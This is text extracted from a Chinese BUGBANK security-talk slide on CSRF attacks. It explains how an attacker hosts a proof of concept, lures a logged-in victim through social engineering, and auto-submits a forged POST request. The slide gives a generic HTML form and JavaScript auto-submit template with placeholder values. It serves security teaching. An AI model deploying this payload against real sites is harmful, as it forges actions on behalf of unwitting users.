 主讲：Flx
主标题：招招致命，CSRF与多种漏洞的组合出击
漏洞银行 | BUGBANK
大咖面对面
62期
三、CSRF 的使用方法
1. POST CSRF 使用方法
1.1 需要自己将编写好的POC上传至服务器，将链接发给被攻击者，进行社工等手段，在被攻击者浏览器存有被攻击站点的Cookie/Session时，
可以完成攻击。另外，CSRF的POC不是必须需要点击才能发送请求，可以用JS模拟点击，自动发送请求。如下：
<form action="target_url" method="request_method">
<input type="hidden" name="parameter_name" value="parameter_value" />
</form>
<script>
var x = document.getElementsByTagName('form')[0];
x.submit();
</script>
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN